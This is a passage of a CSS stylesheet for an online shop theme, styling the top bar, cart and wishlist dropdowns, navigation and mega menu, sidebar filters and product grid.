  padding-left: 3.5px !important;
  border: 2px solid #dadada;
  border-radius: 4px;
  text-align: center;
}
ul.social-small li:first-child {
  padding-left: 6px !important;
}
.social-small i {
  color: #dadada;
}
.social-small li:hover {
  border: 2px solid #b2d231;
}
.social-small li:hover i {
  color: #b2d231;
}
#lang:hover .lang {
  box-shadow: 0px 5px 10px rgba(149, 149, 149, 0.21);
}
#lang > a.lang-active {
  color: #dadada;
  padding: 11px 0 12px 15px;
  width: 115px !important;
  transition: all 0s ease 0.2s !important;
}
#lang > a.lang-active > .fa-angle-down {
  margin: 0 10px 0 15px;
}
#lang:hover a {
  background-color: #fff;
  transition: all 0s ease 0s !important;
}
#lang:hover > ul.lang > li > a,
#lang:hover > a {
  color: #43474d !important;
}
#lang:hover > ul.lang > li > a:hover,
#lang:hover > a:hover {
  color: #b2d231 !important;
}
.lang {
  display: none;
  position: absolute;
  top: 24px;
  left: 15px;
  background-color: #fff;
  z-index: 999999;
  list-style: none;
  padding: 0px;
}
ul.lang > li {
  width: 115px;
  line-height: 21px;
  padding: 0 27px 5px 37px !important;
  border-right: 0px !important;
  margin: 0 !important;
}
ul.lang > li:last-child {
  padding-bottom: 12px;
}
.top-bar-nav-wishlist {
  margin-left: 5px;
}
.top-bar-nav-wishlist > a {
  color: #dcdcdc;
  padding: 11px 0 12px 12px;
  transition: 0s ease 0.2s !important;
  margin: 0;
}
.top-bar-nav-wishlist > a i.fa-angle-down {
  margin: 0 15px 0 5px;
}
.top-bar .container .row .top-bar-nav-wishlist:hover > a {
  background-color: #fff;
  color: #43474d;
  transition: 0s;
}
.wishlist {
  position: absolute;
  display: none;
  z-index: 9999999;
  padding: 15px 0 0 30px;
  background-color: #fff;
  width: 340px;
  top: 30px;
  right: 15px;
  box-shadow: 0px 5px 10px rgba(149, 149, 149, 0.21);
}
.top-bar-nav-wishlist ul.wishlist li {
  background-color: #fff;
  padding: 20px 15px 5px 0;
}
.top-bar-nav-wishlist ul.wishlist li:last-child {
  padding: 0 15px 30px 0;
  text-transform: uppercase;
  font-weight: 500;
}
.top-bar-nav-shop-card {
  float: right;
}
.top-bar-nav-shop-card > a {
  margin: 0;
  padding-right: 0;
}
.top-bar-nav-shop-card > a i.fa-angle-down {
  margin: 0 10px 0 5px;
}
.shop-card {
  position: absolute;
  display: none;
  z-index: 999999;
  padding: 15px 0 0 30px;
  background-color: #fff;
  width: 340px;
  top: 30px;
  right: 15px;
  box-shadow: 0px 5px 10px rgba(149, 149, 149, 0.21);
}
.shop-card .gray-border {
  padding: 0;
  height: 2px;
}
.shop-card li .button-gray {
  margin-right: 15px;
}
.top-bar-nav-shop-card .shop-card .cart-subtotal {
  padding-top: 0px;
}
.top-bar-nav-shop-card .shop-card .cart-subtotal .price {
  float: right;
}
.cart-subtotal span {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  color: #43474d;
}
.cart-subtotal span.price {
  font-size: 18px;
  color: #b2d231;
}
.shop-card-close {
  background-image: url('../img/x.png');
  width: 15px;
  height: 15px;
  overflow: hidden;
  background-repeat: no-repeat;
  margin-top: -15px;
  float: right;
}
.shop-card-close:hover {
  background-position: 0 -30px;
}
.top-bar-nav-shop-card > a {
  color: #dcdcdc;
  padding: 10px 10px 12px 10px;
  transition: 0s ease 0.2s;
}
.top-bar-nav-shop-card:hover > a {
  color: #43474d;
  transition: 0s;
  background-color: #fff;
}
.top-bar-nav-shop-card ul.shop-card,
.top-bar-nav-wishlist ul.wishlist {
  list-style: none;
}
.top-bar-nav-shop-card ul.shop-card li {
  background-color: #fff;
  padding: 20px 15px 5px 0;
}
.top-bar-nav-shop-card ul.shop-card li:last-child {
  padding: 0 15px 30px 0;
  text-transform: uppercase;
  font-weight: 500;
}
.shop-card-products {
  height: 120px;
}
.shop-card-products-img {
  width: 76px;
  float: left;
  display: block;
}
.shop-card-products-img img {
  width: 100%;
  border-radius: 5px;
}
.shop-card-products-description {
  padding-left: 96px;
}
.shop-card-products-description > .price {
  float: right;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  color: #b2d231;
  padding-left: 5px;
}
.shop-card-products-description-header {
  color: #43474D;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  transition: all 0.4s ease 0s;
  line-height: 18px;
  padding-bottom: 15px;
  max-width: 130px;
}
.shop-card-products-features {
  font-size: 14px;
  font-family: 'Open sans';
  font-weight: 300;
  color: #8b8d90;
  width: 140px;
  padding-top: 5px;
  float: left;
}
/* 2.2
  Header / nav 
  */
nav {
  margin-top: 15px;
}
.header {
  padding: 5px 0 19px 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.scroll-to-fixed-fixed {
  padding: 10px 0;
  margin: 0;
  background-color: rgba(255, 255, 255, 0.85);
  border-bottom: 1px solid #d1d1d1;
  z-index: 99999;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.scroll-to-fixed-fixed .logo img {
  height: auto;
  max-width: 150px;
  padding-top: 5px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.scroll-to-fixed-fixed .logo {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.scroll-to-fixed-fixed .menu-container {
  padding-top: 10px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.slicknav_menu {
  padding: 10px 20px 0 0;
}
.logo img {
  height: auto;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.menu-container ul li {
  display: inline-block;
  margin-left: 30px;
  position: relative;
}
.menu-container > ul > li > ul {
  display: none;
}
ul#menu {
  text-align: right;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
}
ul#menu > li {
  margin-left: 10px;
}
ul#menu > li > a {
  display: block;
  border-radius: 5px;
  text-decoration: none !important;
  color: #43474d !important;
  padding: 10px 20px 10px 20px;
}
ul#menu > li.features,
ul#menu > li.shop-menu {
  position: static;
}
ul#menu li > a > i {
  margin: 0 -5px 0 10px;
}
ul#menu > li:hover > a {
  background-color: #43474d;
  color: #fff !important;
}
#search {
  padding-top: 40px;
  height: 150px;
  width: 100%;
  background-color: rgba(178, 210, 49, 0.9);
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99999;
}
#search input {
  background-color: rgba(0, 0, 0, 0);
  border: none;
  font-size: 48px;
  color: #fff;
  float: left;
  width: 100%;
}
#search #search-beack {
  position: absolute;
  top: 25px;
  right: 10px;
  background-image: url('../img/search.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  width: 25px;
  height: 25px;
  cursor: pointer;
}
#search #search-beack:hover {
  background-position: 0 -50px;
}
.search {
  cursor: pointer;
}
/* sub-menu */
ul#menu li ul.sub-menu {
  display: block;
  position: absolute;
  top: 40px;
  left: 5;
  margin: 0;
  padding: 0;
  display: none;
  z-index: 999999;
  background-color: #fff;
  box-shadow: 3px 3px 15px rgba(0, 0, 0, 0.13);
  border-radius: 5px;
  overflow: visible !important;
}
.menu-container ul li ul.sub-menu li {
  float: none;
  margin: 0;
  text-align: left;
  width: 200px;
  padding: 0;
}
ul.sub-menu li > ul {
  display: none;
}
ul.sub-menu > li > a {
  display: block;
  width: 100%;
  padding: 11px 15px 13px 20px;
  color: #43474d !important;
}
ul.sub-menu > li:first-child > a {
  -webkit-border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
ul.sub-menu > li:last-child > a {
  -webkit-border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-bottomright: 5px;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
ul.sub-menu > li:hover > a {
  background-color: #43474d;
  color: #fff !important;
}
ul.sub-menu > li > a > i {
  float: right;
}
ul.sub-menu li ul.sub-sub-menu {
  position: absolute;
  top: 0px !important;
  left: 200px;
  margin: 0;
  padding: 0;
  z-index: 999999;
}
ul.sub-menu li ul.sub-sub-l-menu {
  position: absolute;
  top: 0px !important;
  right: 200px;
  margin: 0;
  padding: 0;
  z-index: 999999;
}
.menu-container {
  display: block;
  position: relative;
  width: 100%;
  padding: 15px 0 16px;
  margin: 0 auto !important;
  text-align: center;
  line-height: 19px !important;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.menu-container > ul {
  display: block;
  width: auto !important;
  margin: 0 auto !important;
  list-style: none;
}
.slicknav_menu {
  display: none;
}
/* Mega menu*/
.mega-menu {
  width: 120%;
  max-height: 800px;
  right: 0px;
  display: block;
  background-color: #fff;
  border-radius: 5px;
  box-shadow: 3px 3px 15px rgba(0, 0, 0, 0.13);
  position: absolute;
  padding: 40px 30px 30px 30px;
  z-index: 999999;
}
.mega-menu > li {
  margin: 0 !important;
}
.mega-menu-col-2 {
  width: 20%;
  float: left;
  list-style: none;
  text-align: left;
}
.mega-menu-header {
  padding: 0 0 17px 10px;
  font-size: 18px;
  display: block;
  cursor: pointer;
}
.mega-menu-col-2 {
  padding-right: 10px;
}
.mega-menu-col-2 ul {
  padding: 0;
}
.mega-menu-col-2 ul li {
  display: block !important;
  margin: 0 !important;
  font-family: 'Open sans';
  font-size: 14px;
}
.mega-menu-col-2 ul li a {
  display: block;
  padding: 8px 8px 8px 12px;
}
.mega-menu-col-2 ul li:hover a {
  padding: 8px 8px 8px 12px;
  background-color: #43474d;
  color: #fff !important;
}
.mega-menu-col-2 ul li a i {
  width: 25px;
  padding-right: 10px;
  margin: 0 !important;
}
.mega-menu-col-4 {
  width: 40%;
  float: left;
  list-style: none;
  text-align: left;
}
#owl-demo-6 {
  padding: 10px 30px 0 35px;
}
#owl-demo-6 .owl-item {
  height: 210px !important;
}
#owl-demo-6 .owl-prev {
  background-image: url("[data-uri]") !important;
  color: #b2d231;
  margin: -80px 30px;
  width: 15px;
  height: 25px;
  float: left;
}
#owl-demo-6 .owl-next {
  background-image: url("[data-uri]") !important;
  margin: -80px 25px;
  width: 15px;
  height: 25px;
  float: right;
  background-repeat: no-repeat;
}
#owl-demo-6 .owl-buttons .owl-prev {
  margin: -160px 0 30px -25px;
}
#owl-demo-6 .owl-buttons .owl-next {
  margin: -160px -25px;
}
#owl-demo-6 .owl-prev:hover {
  background-image: url("[data-uri]") !important;
}
#owl-demo-6 .owl-next:hover {
  background-image: url("[data-uri]") !important;
}
#owl-demo-6 .item-img {
  width: 100px;
  height: 100px;
  position: relative;
  margin: 0 auto;
}
#owl-demo-6 .item-img img {
  width: 100%;
  display: block;
}
#owl-demo-6 .shop-content-item-container {
  text-align: center;
}
#owl-demo-6 .shop-content-item-container h6 {
  padding: 12px 0 8px 0;
}
#owl-demo-6 .shop-content-item-container .price a {
  font-size: 14px !important;
  color: #b2d231;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  padding-left: 5px;
  cursor: pointer;
}
.shop-mega-menu {
  text-align: left;
}
.shop-mega-menu ul {
  padding: 0;
}
.shop-mega-menu ul li {
  margin: 0 !important;
  font-family: 'Open sans';
  font-size: 14px;
  width: 100%;
}
.shop-mega-menu ul li a {
  display: block;
  padding: 8px 12px;
}
.shop-mega-menu ul li:hover a {
  padding: 8px 12px;
  background-color: #43474d;
  color: #fff !important;
}
.shop-mega-menu .mega-menu-header {
  padding: 0 0 17px 12px;
}
.shop-mega-menu a.read {
  display: block;
  font-family: 'Open sans';
  font-size: 14px;
  cursor: pointer;
}
.shop-mega-menu a.read i {
  color: #b2d231;
  padding-top: 3px;
  margin-left: 5px;
}
.shop-mega-menu span.megamenu-featured-desc {
  display: block;
  font-family: 'Open sans';
  font-size: 14px;
  padding: 15px 0;
}
.shop-mega-menu .hot {
  background-color: #b2d231;
  padding: 1px 4px 2px 4px;
  margin-left: 3px;
  font-size: 10px;
  border-radius: 3px;
  color: #43474d;
}
.megamenu-featured img {
  max-width: 100%;
  padding-top: 8px;
}
.megamenu-featured .mega-menu-header {
  padding-left: 0 !important;
}
/* and Mega menu */
/*------------------------------------------------------------------

3. Page title

-------------------------------------------------------------------*/
.page-title {
  padding: 45px 0;
  background-color: #f9f9f9;
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
}
.page-title h1 {
  margin: 0;
  text-transform: uppercase;
  font-size: 22px !important;
}
.page-title-address {
  padding-top: 3px;
  text-align: right;
}
.page-title-address i:last-child {
  display: none;
}
.page-title-address > span,
.page-title-address > a {
  font-size: 13px;
  color: #43474d !important;
}
.page-title-address > a:hover {
  color: #b2d231 !important;
}
.page-title-address > i {
  color: #b2d231;
  padding: 2px 6px;
  margin: 2px 10px 0 10px;
  border: 1px solid #b2d231;
  border-radius: 5px;
}
.page-number {
  margin-top: 25px;
}
.page-number > ul {
  padding: 20px 0 0 0;
  list-style: none;
  text-align: center;
}
.page-number > ul > li {
  display: inline-block;
  margin:0 3px;
}
.page-number > ul > li > a {
  display: block;
  margin: 0;
  padding: 5px 15px !important;
  text-transform: uppercase;
  cursor: pointer;
}
.page-number > ul > li > a > i {
  margin-right: 10px;
}
.owl-carousel .item img {
  width: 100%;
}
/*------------------------------------------------------------------

4. Page Sidebar

-------------------------------------------------------------------*/
.categories {
  list-style: none;
  padding: 0;
}
.categories li a i {
  padding-right: 10px;
  color: #b2d231;
}
.categories li a {
  padding: 10px 10px 10px 0;
  width: 100%;
  display: block;
  color: #43474d;
  font-size: 16px;
}
ul.categories>li>a:hover {
  padding: 10px;
  width: 100%;
  background-color: #b2d231;
  border-radius: 5px;
  color: #fff !important;
}
ul.sub-categories li a:hover, ul.sub-categories li.active a {
  color: #b2d231 !important;
}
.categories li:hover a i {
  color: #fff;
}
.tag-cloud {
  display: block;
  width: 100%;
  float: left;
  padding-bottom: 15px;
}
.tag-cloud a {
  background-color: #43474d;
  color: #fff;
  padding: 3px 8px 3px 8px;
  border-radius: 5px;
  margin-right: 5px;
  margin-top: 5px;
  float: left;
}
.tag-cloud a:hover {
  background-color: #b2d231;
  color: #fff !important;
}
.recent-tweets {
  padding-bottom: 10px;
}
.tweet i {
  padding-top: 3px;
  float: left;
  font-size: 28px;
  color: #b2d231;
}
.tweet span {
  color: #b2d231;
}
.tweet p {
  padding-left: 38px;
  line-height: 24px;
}
.sidebar-right h4.first {
  margin: 0 0 25px 0;
}
.sidebar-right h4 {
  font-size: 16px !important;
  margin: 15px 0 25px 0;
  text-transform: uppercase;
}
.sidebar-right > h4 {
  font-size: 21px !important;
}
.sidebar-right h4.sidebar-header {
  padding-top: 25px;
  margin: 0 0 35px 0;
}
.sidebar-right .toggle > h4 {
  cursor: pointer;
}
.toggles1 {
  padding-bottom: 15px;
}
.sidebar-right .toggles1 h4 i {
  margin: 1px 10px 0 0;
  font-size: 14px;
  border: 1px solid #43474d;
}
.toggles1 > .toggle > h4 {
  font-family: 'Open sans' !important;
}
.toggles1 > .toggle {
  margin-bottom: 25px;
}
.toggles1 > .toggle .toggle-opened {
  display: block;
}
.toggles1 .toggle > .toggle-content {
  padding: 0;
  margin-bottom: 1px;
}
.toggles1 .features-list {
  padding: 10px 0 0 20px;
}
.toggles1 .features-list i {
  border: none;
  font-size: 16px;
  padding-top: 2px;
  margin-right: 7px;
  color: #43474d;
}
.toggles1 .toggle > h4 > i {
  border-radius: 3px;
  width: 15px;
  height: 15px;
}
.toggles1 .toggle > h4.opened {
  font-weight: 600 !important;
}
.toggles1 .toggle > h4.opened i {
  border: 1px solid #b2d231;
}
.toggles1 .plus {
  background-position: -27px 2px;
  background-image: url('../img/toggle-sidebar.png');
  background-repeat: no-repeat;
}
.toggles1 h4:hover .plus {
  background-position: -27px -18px;
  border: 1px solid #b2d231;
}
.toggles1 h4:hover {
  color: #b2d231;
}
.toggles1 .minus {
  background-position: 2px -18px;
  background-image: url('../img/toggle-sidebar.png');
  background-repeat: no-repeat;
}
.toggles1 .minus:hover {
  background-position: 2px -18px;
}
.toggles1 .features-list a {
  text-transform: uppercase;
  color: #43474d !important;
}
.toggles1 .features-list a:hover {
  color: #b2d231 !important;
}
.toggles1 .features-list span {
  color: #8b8d90 !important;
}
.sidebar-search {
  display: block;
  float: left;
  width: 100%;
  margin: 15px 0 30px 0;
}
.sidebar-search-form {
  position: relative;
}
.sidebar-search-form a {
  cursor: pointer;
}
.sidebar-search-form {
  position: relative;
  display: block;
}
.sidebar-search-form > input {
  border-radius: 5px;
  border: 1px solid #dcdcdc;
  width: 100%;
  margin-right: -28px;
  padding: 8px 25px 8px 8px;
}
.sidebar-search-form > a > i {
  color: #43474d;
}
[type="checkbox"] {
  opacity: 0;
}
.checkbox-container label {
  padding-top: 1px;
  margin-bottom: 15px;
}
.checkbox-container label:hover {
  color: #b2d231;
}
.checkbox-container label span {
  color: #8B8D90;
}
input.checkbox {
  display: none;
}
[type="checkbox"]:not(:checked) + label:before,
[type="checkbox"]:checked + label:before {
  border: 0px solid #43474d;
  background-image: url('../img/box.png');
  background-repeat: no-repeat;
  background-position: 4px 0;
  content: "";
  height: 15px;
  left: 0;
  position: absolute;
  top: 3px;
  width: 19px !important;
}
[type="checkbox"]:not(:checked):hover + label:before,
[type="checkbox"]:checked:hover + label:before {
  background-image: url('../img/box.png');
  background-repeat: no-repeat;
  background-position: -15px 0;
  width: 19px !important;
  position: absolute;
  margin-left: 2px;
}
[type="checkbox"]:not(:checked) + label:after {
  opacity: 0;
}
[type="checkbox"]:checked + label:after {
  background-image: url('../img/box.png');
  background-repeat: no-repeat;
  background-position: -34px 0;
  position: absolute;
  margin-top: 3px;
  height: 13px;
  width: 15px !important;
  opacity: 1;
}
[type="checkbox"]:not(:checked) + label:after,
[type="checkbox"]:checked + label:after {
  color: #09AD7E;
  content: '';
  width: 20px;
  height: 20px;
  font-size: 14px;
  left: 4px;
  position: absolute;
  top: 0;
}
[type="checkbox"]:not(:checked) + label,
[type="checkbox"]:checked + label {
  cursor: pointer;
  padding-left: 25px;
  position: relative;
  font-weight: 300;
}
[type="checkbox"]:checked + label {
  font-weight: 600 !important;
}
#slider-range {
  border: 0;
  background-color: #dcdcdc;
  height: 2px;
  margin-bottom: 30px;
}
#slider-range > .ui-slider-range {
  background: #5096d1;
  /* Old browsers */
  background: -moz-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, #5096d1), color-stop(100%, #00d2ff));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(left, #5096d1 0%, #00d2ff 100%);
  /* IE10+ */
  background: linear-gradient(to right, #5096d1 0%, #00d2ff 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5096d1', endColorstr='#00d2ff', GradientType=1);
  /* IE6-9 */
  top: -1px;
  height: 4px;
  border-radius: 0px;
}
#slider-range > a.ui-slider-handle {
  margin-top: -2px;
  height: 15px;
  width: 15px;
  border-radius: 4px;
  border: none;
  background-color: #43474d;
  transition: all 0s ease 0s;
}
p.price-range {
  display: block;
  position: relative;
  padding: 0 0 15px 0;
}
p.price-range #amount {
  border: 0;
}
p.price-range > label {
  font-weight: lighter;
  font-size: 16px;
  float: left;
  margin-bottom: 0px;
  padding: 5px 0;
}
p.price-range > input {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  font-weight: 300;
  margin-top: 0px;
  vertical-align: middle;
  padding: 7px 0 2px 10px;
  color: #43474d;
  max-width: 95px;
}
p.price-range > .button-green {
  font-weight: 300;
  float: right;
  margin-top: 0px;
  padding: 5px 30px;
  line-height: 21px;
  position: relative;
  display: inline-block;
}
.pop-products {
  background-color: #fff;
  cursor: pointer;
  min-height: 96px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  padding: 10px;
  display: block;
  margin-top: 20px;
}
.pop-products:hover .pop-products-description {
  color: #b2d231;
  transition: all 0.4s;
}
.pop-products-number {
  position: absolute;
  height: 37px;
  width: 37px;
  background-color: #b2d231;
  border-radius: 50%;
  left: -11px;
  top: -20px;
  text-align: center;
  padding-top: 3px;
  color: #fff;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
}
.pop-products-img {
  max-width: 76px;
  position: relative;
  display: block;
  float: left;
}
.pop-products-img > img {
  display: block;
  max-width: 100%;
  border-radius: 5px;
}
.pop-products-img > img {
  width: 76px;
}
.pop-products-description {
  color: #43474d;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 300;
  font-size: 18px;
  padding-left: 96px;
  transition: all 0.4s;
}
.blog-pop-products-description {
  text-transform: uppercase !important;
}
.blog-pop-products-description > span {
  font-weight: 400;
  font-size: 12px;
  font-family: 'Open sans' !important;
  text-transform: none !important;
}
.pop-products-price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  color: #b2d231;
}
.pop-products-prev-price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  color: #43474d;
  text-decoration: line-through;
  margin-right: 10px;
}
.our-banners {
  text-align: center;
  position: relative;
}
.our-banners img {
  max-width: 100%;
}
.our-banners-content {
  position: relative;
  max-width: 480px;
}
.our-banners-content img {
  vertical-align: middle;
  position: relative;
}
.our-banners-description {
  height: 100%;
  position: absolute;
  vertical-align: middle;
  top: 0;
  padding: 10px;
  width: 100%;
  color: #fff;
  text-align: center;
}
.our-banners-description > .our-banners-border > .banners-header {
  font-family: 'Roboto Condensed', sans-serif;
  display: block;
  font-size: 24px !important;
  font-weight: 900 !important;
  text-transform: none;
  margin-bottom: 5px;
  transition: all 0.3s;
}
.our-banners-description > .our-banners-border > a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px !important;
  color: #fff !important;
}
.our-banners-description:hover > .our-banners-border > a,
.our-banners-description:hover > .our-banners-border > .banners-header {
  color: #b2d231 !important;
  transition: all 0.3s;
}
.our-banners-description:hover > .our-banners-border {
  border: 8px solid rgba(178, 210, 49, 0.56);
  transition: all 0.3s;
}
.our-banners-description > .our-banners-border > a > i {
  margin-left: 5px;
}
.our-banners-border {
  height: 100%;
  padding-top: 20px;
  border: 8px solid rgba(255, 255, 255, 0.56);
  transition: all 0.3s;
}
/*------------------------------------------------------------------

5. Shop pages style  

-------------------------------------------------------------------*/
.shop-content-header span,
.shop-content-header .shop-item-grid,
.shop-content-header .shop-item-detail {
  float: left;
}
.shop-content-header span {
  color: #8b8d90;
}
.shop-item-grid {
  background: url('../img/shop-ico.png') no-repeat;
  background-position: 8px 8px;
  width: 34px;
  height: 34px;
  margin-left: 50px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  cursor: pointer;
}
.shop-item-grid:hover {
  background-position: 8px -42px;
  background-color: #f9f9f9;
}
.shop-item-grid-hover {
  background-position: 8px -42px;
  background-color: #f9f9f9;
}
.shop-item-detail {
  background: url('../img/shop-ico.png') no-repeat;
  background-position: -46px 8px;
  width: 34px;
  height: 34px;
  margin-left: 13px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  cursor: pointer;
}
.shop-item-detail-hover {
  background-position: -46px -42px;
  background-color: #f9f9f9;
}
.shop-item-detail:hover {
  background-position: -46px -42px;
  background-color: #f9f9f9;
}
.shop-item-detail-hover {
  background-position: -46px -42px;
  background-color: #f9f9f9;
}
.shop-item-grid .bottom-border,
.shop-item-detail .bottom-border {
  position: relative;
  margin-left: -1px;
  bottom: -33px;
  width: 34px;
}
.shop-content-header .sort-buy {
  float: right;
}
.shop-content-header {
  border-bottom: 1px solid #d1d1d1;
  display: block;
  padding: 0 0 55px 0;
}
.shop-content-header a {
  margin-right: 5px;
  color: #43474d;
}
.shop-content-header a:hover {
  color: #b2d231;
}
.shop-content-header span {
  line-height: 21px;
}
.shop-content {
  padding-top: 30px;
}
.shop-content-item-container {
  position: relative;
  height: 457px;
  max-width: 600px;
}
.shop-content-item-container .shop-content-item {
  padding-right: 1px;
}
.shop-content-item-container:hover .shop-slider-container {
  border-top: 1px solid #DCDCDC;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
  -webkit-transition: all 0 ease .2s;
  -moz-transition: all 0 ease .2s;
  transition: all 0 ease .2s;
}
.shop-content-item:hover .shop-slider-container .bx-viewport > ul > li > img {
  margin: 0px 0px 0 0px;
}
.bx-viewport > ul > li {
  display: block;
}
.bx-viewport > ul > li > img {
  max-width: 100%;
  display: block;
  height: auto;
}
#owl-slider-pager-slider .testimonials-item a,
#owl-slider-pager-slider-2 .testimonials-item a {
  padding: 0;
}
#owl-slider-pager-slider .testimonials-item,
#owl-slider-pager-slider-2 .testimonials-item {
  text-align: left;
}
#owl-slider-pager-slider .owl-controls,
#owl-slider-pager-slider .owl-pagination,
#owl-slider-pager-slider-2 .owl-controls,
#owl-slider-pager-slider-2 .owl-pagination {
  position: absolute;
  width: 100%;
  top: 13px;
}
#owl-slider-pager-slider .owl-controls .owl-buttons .owl-prev,
#owl-slider-pager-slider-2 .owl-controls .owl-buttons .owl-prev {
  position: absolute;
  left: -18px;
  background-image: url('../img/slider-small.png');
  width: 15px;
  height: 20px;
  background-position: 0px 0;
  background-repeat: no-repeat;
}
#owl-slider-pager-slider .owl-controls .owl-buttons .owl-prev:hover,
#owl-slider-pager-slider-2 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0px -34px;
}
#owl-slider-pager-slider .owl-controls .owl-buttons .owl-next,
#owl-slider-pager-slider-2 .owl-controls .owl-buttons .owl-next {
  position: absolute;
  top: 0;
  right: -15px;
  background-image: url('../img/slider-small.png');
  width: 15px;
  height: 20px;
  background-position: -35px 0;
  background-repeat: no-repeat;
}
#owl-slider-pager-slider .owl-controls .owl-buttons .owl-next:hover,
#owl-slider-pager-slider-2 .owl-controls .owl-buttons .owl-next:hover {
  background-position: -35px -34px;
}
#shop-slider-pager1 {
  opacity: 0;
  padding: 18px 25px 0 25px !important;
}
.off-pager > .bx-wrapper > .bx-controls {
  display: none !important;
}
.shop-content-item:hover #shop-slider-pager1 {
  opacity: 1;
}
.shop-slider-pager {
  padding: 18px 0 0 14px;
}
.shop-slider-pager > a {
  padding: 0 10px 0 0 !important;
}
.shop-slider-pager a > img {
  max-width: 47px;
}
.shop-slider-pager > a.active {
  z-index: 0;
}
.owl-pagination {
  display: none;
}
.none .owl-pagination {
  display: none !important;
}
#owl-slider-pager-slider .owl-wrapper-outer,
#owl-slider-pager-slider-2 .owl-wrapper-outer {
  height: 50px !important;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.owl-wrapper-outer {
  padding: 1px;
}
.shop-slider-pager {
  margin-top: -108px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-content-item:hover .shop-slider-pager {
  margin-top: 0px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-content-item > .shop-item-container > .rating {
  margin-top: -40px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-content-item:hover > .shop-item-container > .rating {
  margin-top: 0px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-item-container > .rating {
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
}
.bx-controls {
  position: absolute;
  top: 120px;
  width: 100%;
  display: none;
}
.shop-content-item:hover .bx-controls {
  display: block;
}
.bx-controls .bx-next {
  position: absolute;
  right: 0;
  width: 30px;
  height: 41px;
  background-image: url('../img/po-slider.png');
  background-position: -35px 0;
  background-repeat: no-repeat;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
}
.bx-controls .bx-next:hover {
  background-position: -35px -46px;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
}
.bx-controls .bx-prev {
  position: absolute;
  left: 0;
  width: 30px;
  height: 41px;
  background-image: url('../img/po-slider.png');
  background-position: 5px 0;
  background-repeat: no-repeat;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
}
.bx-controls .bx-prev:hover {
  background-position: 5px -46px;
  -webkit-transition: all 0s ease;
  -moz-transition: all 0s ease;
  transition: all 0s ease;
}
.shop-slider-pager a:hover img,
.shop-slider-pager a.active img {
  border: 1px solid #b2d231 !important;
}
.shop-slider-pager a > img {
  border: 1px solid #dadada;
}
.shop-content-item-description {
  background-color: #fff;
}
.shop-content-item:hover .shop-content-item-description {
  background-color: #fff;
  margin-top: 0px;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  transition: all .2s ease;
}
.shop-content-item {
  margin-top: 25px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}
.shop-item-container > img {
  max-width: 100%;
  position: relative;
}
.shop-content-item:hover .shop-item-container > img {
  border-top: 1px solid #DCDCDC;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
}
.shop-content-item-description {
  border-bottom: 1px solid #DCDCDC;
  -webkit-border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
